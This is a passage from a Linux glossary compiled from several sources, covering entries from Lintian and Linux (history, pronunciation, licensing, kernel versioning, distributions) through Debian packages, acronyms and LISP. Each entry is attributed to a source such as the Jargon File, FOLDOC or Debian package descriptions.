Debian package checker Lintian dissects Debian packages and reports bugs and policy violations. It contains automated checks for many aspects of Debian policy as well as some checks for common errors. It uses an archive directory, called laboratory, in which it stores information about the packages it examines. It can keep this information between multiple invocations in order to avoid repeating expensive data−collection operations. This also possible to check the complete Debian archive for bugs, in a reasonable time. This package is useful for all people who want to check Debian packages for compliance with Debian policy. Every Debian maintainer should check packages with this tool before uploading them to the archive. This version of Lintian is calibrated for policy version 3.1.0.0. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Linu*

Linu, from Korean company MIZI, is available for ARM, StrongARM, x86, and MIPS processors (so far). From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Linus*

/leen'us'/ or /lin'us'/, not /li:'nus/ Linus Torvalds, the author of Linux. Nobody in the hacker culture has been as readily recognized by first name alone since Ken (Thompson). From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Linux*

 $\leq$   $\leq$   $\leq$ {kernel} originally written from scratch with no proprietary code. The kernel runs on {Intel} and {Alpha} hardware in the general release, with {SPARC}, {PowerPC}, {MIPS}, {ARM}, {Amiga}, {Atari}, and {SGI} in active development. The SPARC, PowerPC, ARM, {PowerMAC} − {OSF}, and 68k ports all support {shells}, {X} and {networking}. The Intel and SPARC versions have reliable {symmetric multiprocessing}. Work on the kernel is coordinated by Linus Torvalds, who holds the copyright on a large part of it. The rest of the copyright is held by a large number of other contributors (or their employers). Regardless of the copyright ownerships, the kernel as a whole is available under the {GNU} {General Public License}. The GNU project supports Linux as its kernel until the research {Hurd} kernel is completed. This kernel would be no use without {application programs}. The GNU project has provided large numbers of quality tools, and together with other {public domain} software it is a rich Unix environment. A compilation of the Linux kernel and these tools is known as a Linux distribution. Compatibility modules and/or {emulators} exist for dozens of other computing environments. The kernel version numbers are significant: the odd numbered series (e.g. 1.3.xx) is the development (or beta) kernel which evolves very quickly. Stable (or release) kernels have even major version numbers (e.g. 1.2.xx). There is a lot of commercial support for and use of Linux, both by hardware companies such as {Digital}, {IBM}, and {Apple} and numerous smaller network and integration specialists. There are many commercially supported distributions which are generally entirely under the GPL. At least one distribution vendor guarantees {Posix} compliance. Linux is particularly popular for {Internet Service Providers}, and there are ports to both

parallel supercomputers and {embedded} {microcontrollers}. {Debian} is one popular {open source} distribution. The pronunciation of "Linux" has been a matter of much debate. Many, including Torvalds, insist on the short I pronunciation /li'nuks/ because "Linus" has an /ee/ sound in Swedish (Linus's family is part of Finland's 6% ethnic−Swedish minority) and Linus considers English short /i/ to be closer to /ee/ than English long /i:/ dipthong. This is consistent with the short I in words like "linen". This doesn't stop others demanding a long I /li:'nuks/ following the english pronunciation of "Linus" and "minus". Others say /li'niks/ following {Minix}, which Torvalds was working on before Linux. From Hyperdictionary From The Free On−line Dictionary of Computing (09 FEB 02) [foldoc] [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Linux*

/lee'nuhks/ or /li'nuks/, not /li:'nuhks/ n. The free Unix workalike created by Linus Torvalds and friends starting about 1991. The pronunciation /lee'nuhks/ is preferred because the name `Linus' has an /ee/ sound in Swedish (Linus's family is part of Finland's 6% ethnic−Swedish minority). This may be the most remarkable hacker project in history −− an entire clone of Unix for 386, 486 and Pentium micros, distributed for free with sources over the net (ports to Alpha and Sparc and many other machines are also in use). Linux is what GNU aimed to be, and it relies on the GNU toolset. But the Free Software Foundation didn't produce the kernel to go with that toolset until 1999, which was too late. Other, similar efforts like FreeBSD and NetBSD have been technically successful but never caught fire the way Linux has; as this is written in 2000, Linux is seriously challenging Microsoft's OS dominance. It has already captured 31% of the Internet−server market and 25% of general business servers. An earlier version of this entry opined "The secret of Linux's success seems to be that Linus worked much harder early on to keep the development process open and recruit other hackers, creating a snowball effect." Truer than we knew. See bazaar. (Some people object that the name `Linux' should be used to refer only to the kernel, not the entire operating system. This claim is a proxy for an underlying territorial dispute; people who insist on the term `GNU/Linux' want the the FSF to get most of the credit for Linux because RMS and friends wrote many of its user−level tools. Neither this theory nor the term `GNU/Linux' has gained more than minority acceptance). From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Linux*

a completely free reimplementation of the POSIX specification, with SYSV and BSD extensions (which means it looks like Unix, but does not come from the same source code base), which is available in both source code and binary form. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Linux*

A widely used Open Source Unix−like operating system. Linux was first released by its inventor Linus Torvalds in 1991. There are versions of Linux for almost every available type of computer hardware from desktop machines to IBM mainframes. The inner workings of Linux are open and available for anyone to examine and change as long as they make their changes available to the public. This has resulted in thousands of people working on various aspects of Linux and adaptation of Linux for a huge variety of purposes, from servers to TV−recording boxes. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Linux*

An open source UNIX−like operating system, originally begun by Linus Torvalds. "Linux" really refers to only the operating system kernel, or core. More than 200 people have contributed to the development of the Linux kernel. The rest of a Linux distribution consists of various utilities, device drivers, applications, a user interface and other tools that generally can be compiled and run on other UNIX operating systems as well. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Linux*

Linux is a completely free reimplementation of the POSIX specification, with SYSV and BSD extensions (which means it looks like Unix, but does not come from the same source code base),

which is available in both source code and binary form. Its copyright is owned by Linus Torvalds <torvalds@transmeta.com> and other contributors, and is freely redistributable under the terms of the GNU General Public License (GPL). A copy of the GPL is included with the Linux source; you can also get a copy from ftp://prep.ai.mit.edu/pub/gnu/COPYING Linux, per se, is only the kernel of the operating system, the part that controls hardware, manages files, separates processes, and so forth. There are several combinations of Linux with sets of utilities and applications to form a complete operating system. Each of these combinations is called a distribution of Linux. The word Linux, though it in its strictest form refers specifically to the kernel, is also widely and correctly to refer to an entire operating system built around the Linux kernel. For a list and brief discription of various distributions, see http://sunsite.unc.edu/LDP/HOWTO/Distribution−HOWTO.html None of these distributions is ``the official Linux''. Linux is not public domain, nor is it `shareware'. It is `free' software, commonly called freeware or Open Source Software[tm] (see http://www.opensource.org), and you may give away or sell copies, but you must include the source code or make it available in the same way as any binaries you give or sell. If you distribute any modifications, you are legally bound to distribute the source for those modifications. See the GNU General Public License for details. Linux is still free as of version 2.0, and will continue to be free. Because of the nature of the GPL to which Linux is subject, it would be illegal for it to be made not free. Note carefully: the `free' part involves access to the source code rather than money; it is perfectly legal to charge money for distributing Linux, so long as you also distribute the source code. This is a generalization; if you want the fine points, read the GPL. Linux runs on 386/486/Pentium machines with ISA, EISA, PCI and VLB busses. MCA (IBM's proprietary bus) is not well−supported in 2.0.x and earlier versions, but support has been added to the current development tree, 2.1.x. If you are interested, see http://glycerine.itsmm.uni.edu/mca There is a port to multiple Motorola 680x0 platforms (currently running on some Amigas, Ataris, and VME machines), which now works quite well. It requires a 68020 with an MMU, a 68030, 68040, or a 68060, and also requires an FPU. Networking and X now work. See news:comp.os.linux.m68k Linux runs well on DEC's Alpha CPU, currently supporting the "Jensen", "NoName", "Cabriolet", "Universal Desktop Box" (better known as the Multia), and many other platforms. For more information, see http://www.azstarnet.com/~axplinux/FAQ.html Linux runs well on Sun SPARCs; most sun4c, sun4m, and sun4u machines now run Linux, with support for sun4 in development. Red Hat Linux is (as of this writing) the only Linux distribution available for SPARCs; see http://www.redhat.com/support/docs/rhl−sparc/ Linux is being actively ported to the PowerPC architecture, including PowerMac (Nubus and PCI), Motorola, IBM, and Be machines. See http://www.cs.nmt.edu/~linuxppc/ and http://www.linuxppc.org/ Ports to other machines, including MIPS (see http://linus.linux.sgi.com and http://lena.fnet.fr/) and ARM, are under way and showing various amounts of progress. Don't hold your breath, but if you are interested and able to contribute, you may well find other developers who wish to work with you. Linux is no longer considered to be in beta testing, as version 1.0 was released on March 14, 1994. There are still bugs in the system, and new bugs will creep up and be fixed as time goes on. Because Linux follows the ``open development model'', all new versions will be released to the public, whether or not they are considered ``production quality''. However, in order to help people tell whether they are getting a stable version or not, the following scheme has been implemented: Versions n.x.y, where x is an even number, are stable versions, and only bug fixes will be applied as y is incremented. So from version 1.2.2 to 1.2.3, there were only bug fixes, and no new features. Versions n.x.y, where x is an odd number, are beta−quality releases for developers only, and may be unstable and may crash, and are having new features added to them all the time. >From time to time, as the currect development kernel stabilizes, it will be frozen as the new ``stable'' kernel, and development will continue on a new development version of the kernel. Note that most releases of the Linux kernel, beta or not, are relatively robust; ``stable'' in this context means ``slow to change'' in addition to ``robust''. The current stable version is 2.0.35 (this will continue to change as new device drivers get added and bugs fixed), and development has also started on the experimental 2.1.x kernels. The Linux kernel source code contains a file, Documentation/Changes, which explains changes that you should be aware of when upgrading from

one kernel version to another. However, the great majority of Linux users simply update their Linux distribution occasionally to get a new kernel version. Most versions of Linux, beta or not, are quite robust, and you can keep using those if they do what you need and you don't want to be on the bleeding edge. One site had a computer running version 0.97p1 (dating from the summer of 1992) for over 136 days without an error or crash. (It would have been longer if the backhoe operator hadn't mistaken a main power transformer for a dumpster...) Others have posted uptimes in excess of a year. One site still had a computer running Linux 0.99p15s over 600 days at last report. One thing to be aware of is that Linux is developed using an open and distributed model, instead of a closed and centralized model like much other software. This means that the current development version is always public (with up to a week or two of delay) so that anybody can use it. The result is that whenever a version with new functionality is released, it almost always contains bugs, but it also results in a very rapid development so that the bugs are found and corrected quickly, often in hours, as many people work to fix them. In contrast, the closed and centralized model means that there is only one person or team working on the project, and they only release software that they think is working well. Often this leads to long intervals between releases, long waiting for bug fixes, and slower development. The latest release of such software to the public is sometimes of higher quality, but the development speed is generally much slower. For a discussion of these two models, read ``The Cathedral and the Bazaar'' at http://sagan.earthspace.net/~esr/writings/cathedral−bazaar/ by Eric Raymond. As of September 1, 1998, the current stable version of Linux is 2.0.35, and the latest development version is 2.1.119. From Linux−Intro−HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Linux*

The free Unix workalike created by Linus Torvalds and friends starting about 1991. The pronunciation /li'nuhks/ is preferred because the name `Linus' has an /ee/ sound in Swedish (Linus's family is part of Finland's 6% ethnic−Swedish minority) and Linus considers English short /i/ to be closer to /ee/ than English long /i:/. This may be the most remarkable hacker project in history −− an entire clone of Unix for 386, 486 and Pentium micros, distributed for free with sources over the net (ports to Alpha and Sparc and many other machines are also in use). Linux is what {GNU} aimed to be, and it relies on the GNU toolset. But the Free Software Foundation didn't produce the kernel to go with that toolset until 1999, which was too late. Other, similar efforts like FreeBSD and NetBSD have been technically successful but never caught fire the way Linux has; as this is written in 2001, Linux is seriously challenging Microsoft's OS dominance. It has already captured 31% of the Internet−server market and 25% of general business servers. An earlier version of this entry opined "The secret of Linux's success seems to be that Linus worked much harder early on to keep the development process open and recruit other hackers, creating a snowball effect." Truer than we knew. See {bazaar}. (Some people object that the name `Linux' should be used to refer only to the kernel, not the entire operating system. This claim is a proxy for an underlying territorial dispute; people who insist on the term `GNU/Linux' want the {FSF} to get most of the credit for Linux because RMS and friends wrote many of its user−level tools. Neither this theory nor the term `GNU/Linux' has gained more than minority acceptance). From Hyperdictionary From Jargon File (4.3.0, 30 APR 2001) [jargon] [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Linux*

The term "Linux" refers to either full the full OS packages provided by many vendors, or specifically the kernel these packages are based upon. The packages are known as distributions or distros. Well−known Linux distros include RedHat, SuSE, TurboLinux, Trinux, etc. Most of these distros rely solely upon open−source software. Point: Linux vies with Solaris and Windows as being the most popular OS for Internet servers. Contrast: Linux is a UNIX−like operating−system, more similar to UNIX System 5 than to BSD UNIX. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Linux*

UNIX−compatible operating system (and kernel) designed with free software tools and ported to several hardware architectures. Linux was initially developed by Linus Torvalds in 1991. Linux is open source software (OSS) and aims to be a viable alternative to competing proprietary operating systems. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Linux Cyrillic Edition*

UrbanSoft created the Linux Cyrillic Edition, Red Hat in Russian. This web site is no longer available [May 6, 2002]. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Linux DA OS*

More info on LinuxDevices.com Empower Technologies makes this embedded OS for the Motorola Dragonball platform. Other platforms are "in the works". From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Linux ESware*

Box sets are available, with a desktop edition and server edition. Support, classes and other services are available. Spanish distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Linux for Windows 9X*

This is a Windows 9X friendly version of Linux. It installs onto a Windows 9X disk and allows for two way exchange of files between both Linux and Win9X. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Linux Loader (LILO)*

A legacy boot loader for the Linux operating system. LILO resides on the master boot record (MBR) of the bootable storage device and loads multiple operating systems. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Linux MLD*

This appears to be a full distribution from Media Lab. There is also a mini−distribution, as well as other Linux products. Japanese distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Linux MLD From LWN Distribution List*

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Linux Router Project*

LRP is small enough to fit on a single 1.44MB floppy disk, and makes building and maintaining routers, access servers, thin servers, thin clients, network appliances, and typically embedded systems next to trivial. A floppy−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Linux−SIS*

SIS stands for SchoolNet Internet Server and project to connect schools in Thailand. The latest version of Linux−SIS is 4.0, released October 3, 2001. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Linux/Coldfire*

A distribution dedicated to making available a Linux based system for the Motorla ColdFire processor family. The core is a port of the Micro−controller Linux (uC−Linux) kernel to the ColdFire processors. Additionally there is a growing number of ports of GNU/Linux utilities to the ColdFire. It is currently possible to build stable, complete, fully functional, embedded, Linux systems using uClinux/ColdFire. From LWN Distribution List

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Linux/Epia*

Q Rey Linux/Epia is a Linux distribution for Epia M motherboards. It boots quickly (in less than 20 seconds), has a quick installation (less than 4 minutes), and allows quick configuration (less than 5 minutes). It's ready for classic precompiled software (OpenOffice.org, Mozilla, etc.). Any GTK application should compile directly. Version 1.0 was released March 26, 2003. From LWN

Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Linux/MNIS*

French based distribution. Slackware and Debian based versions available. Support for Intel, Sparc, Alpha and Motorola platforms. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Linux4Geeks*

Linux4Geeks is a LFS−based small distro which works around several problems and issues mainstream Linux distributions have. It offers different versions compiled for each architecture and has all the packages required for a slim installation including a firewall and network administration tools, amongst others. Version 0.01 was released June 11, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LinuxAlpha.org*

A resource for Linux on Alpha processors. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Linuxcare Bootable Business Card*

The LBT is a fully usable miniature Linux distribution which can be placed on a credit−card sized CD media. The distribution should work in almost any PC with almost any operating system. It offers over 101mb of software including a 2.4 kernel, Xfree86 4.1, full network services for both pci and pcmcia cards, wireless connectivity, perl, and a lot more. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *linuxconf*

a powerful Linux administration kit Linuxconf is a sophisticated administration system for Linux with a text, an X and a web interface. This is the base package which includes only the text and web interface to the configurator. For more information please take a look at the Linuxconf homepage at http://www.solucorp.qc.ca/linuxconf/. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *linuxconf*

Linuxconf is an extremely capable system configuration tool. Linuxconf provides four different interfaces for you to choose from: command line, character−cell (like the installation program), an X Window System basedGUI and a web−based interface. Linuxconf can manage a large proportion of your system's operations, including networking, user accounts, filesystems, boot parameters, and more. Linuxconf will simplify the process of configuring your system. Unlessyou are completely happy with configuring your system manually, you should install the linuxconf package and use linuxconf instead. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *linuxcookbook*

Tips and techniques to help the busy modern computer user This is an online version of a book written by Michael Stutz and published by No Starch Press. This book covers getting started with linux for the average user, ranging in topics from how to move files to sound to networking. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *linuxdoc*

LinuxDoc DTD SGML converter to other output format From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *linuxdoc−tools*

Linuxdoc−tools is a text formatting suite based on SGML (Standard Generalized Markup Language), using the Linux Doc document type. Linuxdoc−tools allows you to produce LaTeX, HTML, GNU info, LyX, RTF,plain text (via groff), and other format outputs from a single SGML source. Linuxdoc−tools is intended for writing technical software documentation. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *linuxdoc−tools*

SGML converters for the LinuxDoc DTD only. LinuxDoc is a kind of SGML DTD. It was created for the Linux HOWTOs, and had been used officially by the Linux Documentation Project (LDP). Now LDP has aggressively migrated into the DocBook world, but many documents are still available in LinuxDoc DTD sgml. So users may still need the tool for LinuxDoc, therefore LinuxDoc−Tools was created on the basis of sgml−tools\_v1. The main command is linuxdoc, and −B option is provided to choose the proper backend driver for desired output. linuxdoc −B check: for syntax checking linuxdoc −B html: conversion to html linuxdoc −B info: conversion to info linuxdoc −B latex: conversion to latex, dvi, and postscript linuxdoc −B lyx: conversion to lyx linuxdoc −B rtf: conversion to rtf linuxdoc −B txt: conversion to text HTML can be generated without any other Debian text processing package, but for the other formats the appropriate packages will have to be installed. − Text conversion requires groff − LaTeX conversion requires tetex−base, tetex−bin, and tetex−extra − Info conversion requires texinfo You can install linuxdoc−tools−text for required dependency of text conversion. linuxdoc−tools−latex and linuxdoc−tools−info are provided for dependencies of latex or info conversion. This linuxdoc−tools has been designed and implemented only for linuxdoc DTD. If you wish to convert debiandoc DTD documents, Please install and use debiandoc−sgml package. If you wish to convert docbook DTD documents, Please install and use jade (with or without sgmltools−lite). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *linuxdoc−tools−info*

Info output facility of LinuxDoc−Tools LinuxDoc−Tools is a SGML converter for the LinuxDoc DTD only. This package is to provide the required dependency for info conversion facility of LinuxDoc−Tools. See the description of linuxdoc−tools package for more detail. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *linuxdoc−tools−latex*

LaTeX/PS/PDF output facility of LinuxDoc−Tools LinuxDoc−Tools is a SGML converter for the LinuxDoc DTD only. This package is to provide the required dependency for LaTeX/PS/PDF conversion facility of LinuxDoc−Tools. See the description of linuxdoc−tools package for more detail. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *linuxdoc−tools−text*

Text output facility of LinuxDoc−Tools LinuxDoc−Tools is a SGML converter for the LinuxDoc DTD only. This package is to provide the required dependency for text conversion facility of LinuxDoc−Tools. See the description of linuxdoc−tools package for more detail. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *linuxfacile*

An Italian manual for newbies. Linux Facile is an Italian manual for those who have little experience with GNU/Linux, but who wish to become familiar with it. It is designed to make the experience of learning and using GNU/Linux an easy and gradual one. It is available in several formats, and is covered by the GNU Free Documentation License. This package includes the PostScript version. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LinuxFromScratch*

Linux From Scratch (LFS) is a project that provides you with the steps necessary to build your own custom Linux system using the LFS book. The web site also contains links to other resources such as mailing lists, mailing list archives, newsgroups, search engine, faq and more. Released under the original BSD License. Development version 3.2−rc2 was released February 27, 2002. Stable version 3.3 was released April 7, 2002. Version 4.1 was released April 28, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Linuxin GNU/Linux*

Linuxin GNU/Linux is based on Debian Woody, with many ease−of−use type of enhancements, such as automated graphical installation, hardware autodetection and configuration −− all geared towards users with little Linux experience. Version 1.0 was released August 6, 2002. Spanish distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *linuxinfo*

Displays extended system information. Displays system info, such as Kernel revision, glibc version, processor type and memory size. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LinuxInstall.org Project*

LinuxInstall.org 1.0 is based on Red Hat Linux 8.0 with Personal Desktop Packages including Mozilla Web Browser, Evolution Mail Client, and the OpenOffice.org Office Suite. It also comes with latest kernel as of January 7, 2003 and the latest software updates (also as of January 7, 2003). The main features are auto hardware detection, auto root account creation, auto hard drive partitioning, auto network setup using DHCP and auto package selection. No questions are asked during installation, the process is completely automated and it only takes about 15 minutes. The entire system comes on one CD. Version 3.0 was released April 20, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *linuxlogo*

Color ANSI System Logo. A Color ANSI Logo with some system information that can be displayed at system boot time or, with some local configuration, at the login prompt. Four different Logos are available: Debian Swirl(default), Debian Banner, Tux Classic and Banner. The Classic and Banner Logos are based on Larry Ewing's Penguin. Monochrome ASCII versions of all the logos are included. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LinuxPPC*

LinuxPPC Inc. started the frst wave of interest in native Linux on PowerPC systems in 1996, releasing its first CD−ROM discs, and providing them to developers and people interested in alternative operating systems. Its fourth major release, LinuxPPC R4, came out in June 1998. That highly successful release was followed by LinuxPPC 4.1, 1999 (5.0), 1999 Q3 (5.5), and the current release, LinuxPPC 2000 (6.0). Unfortunately now dead − March 5, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *linuxvideostudio*

MJPEG−tools GTK graphical user interface Linux Video Studio is a small−'n−simple GUI for the MJPEG−tools (http://mjpeg.sourceforge.net/). The MJPEG−tools can be used to record video from a zoran−based capture card (DC10+, Buz, LML33), playback video to the same card and encode video to MPEG. Linux Video Studio tries to extend this with simple editing functions, like deleting frames, adding frames from new videos, moving frames, scene detection etc. The Debian package of non−free/mjpegtools must be downloaded from http://download.sourceforge.net/mjpeg/ to run linuxvideostudio. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LIP*

Large Internet Packet From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LIPS*

Logical Inferences Per Second (AI, KI, XPS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *liquidwar*

Multiplayer simplified wargame A unique wargame where you pilot your numerous soldiers (or bees) with one target only. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lirc*

Linux Infra−red Remote Control support This package provides the daemons and some utilities to support infra−red remote controls under Linux. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LIRC (Linux Infrared Remote Control)*

LIRC is a package that allows you to decode and send infra−red signals of many (but not all) commonly used remote controls. Former versions docussed on home−brew hardware connected to the serial and parallel port. Current versions of LIRC also support a varity of other hardware. The most

important part of LIRC is the lircd dameon that will decode the IR signals received by the device drivers and provide information on a socket. It will also provide the information on a socket. It will also accept commands for IR signals to be sent if the hardware suports this. The second daemon program called lircmd will connect to lircd and traslate the decoded IR signals to mouse movements. For example, you can configure  $X$  to use your remote control as a remote input device. The user space applications allow you to control your computer with your remote control. You can send X events to applications, start programs and much more on just one button press. The possible applications are obvious: Infra−red mouse, remote control for your TV tuner card or CD−ROM, shutdown by remote, program your VCR and/or satellite tuner with your computer, etc. MP3 players are also quite popular. From LIRC [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LIS*

Logical IP Subnet (RFC 1577, ION) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LISA*

Linux Installation & System Administration (Linux, LST) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lisa*

LISa is intended to provide a kind of "Network Neighborhood" type of interface, but relies only on the TCP/IP protocol stack instead of SMB or proprietary protocols. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LISP*

A high−level programming language, often used for artificial intelligence research, that makes no distinction between the program and the data. This language is considered ideal for manupulating text. One of the oldest programming labguages still in use, LISP is a declarative language; the programer composes lists that declare the relationships among symbolic values. Lists are the fundamental data structure of LISP, and the program performs computations on the symbolic values expressed in those lists. Like other public domain programming languages, however, a numbver of mutually unintelligible versions of LISP exist. A standardised, fully configured, and widely accepted version is Common LISP. See interpreter. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LISP*

LISt Processing language − Artificial Intelligence's mother tongue, a symbolic, functional, recursive language based on the ideas of lambda−calculus, variable−length lists and trees as fundamental data types and the interpretation of code as data and vice−vers. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LISP*

LISt Processor (LISP) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LISP*

Lots of Isolated Silly Parentheses (LISP, slang) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LISP*

n. [from `LISt Processing language', but mythically from `Lots of Irritating Superfluous Parentheses'] AI's mother tongue, a language based on the ideas of (a) variable−length lists and trees as fundamental data types, and (b) the interpretation of code as data and vice−versa. Invented by John McCarthy at MIT in the late 1950s, it is actually older than any other HLL still in use except FORTRAN. Accordingly, it has undergone considerable adaptive radiation over the years; modern variants are quite different in detail from the original LISP 1.5. The dominant HLL among hackers until the early 1980s, LISP now shares the throne with C. Its partisans claim it is the only language that is truly beautiful. See languages of choice. All LISP functions and programs are expressions that return values; this, together with the high memory utilization of LISPs, gave rise to Alan Perlis's famous quip (itself a take on an Oscar Wilde quote) that "LISP programmers know the value of

everything and the cost of nothing". One significant application for LISP has been as a proof by example that most newer languages, such as COBOL and Ada, are full of unnecessary crocks. When the Right Thing has already been done once, there is no justification for bogosity in newer languages. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *list*

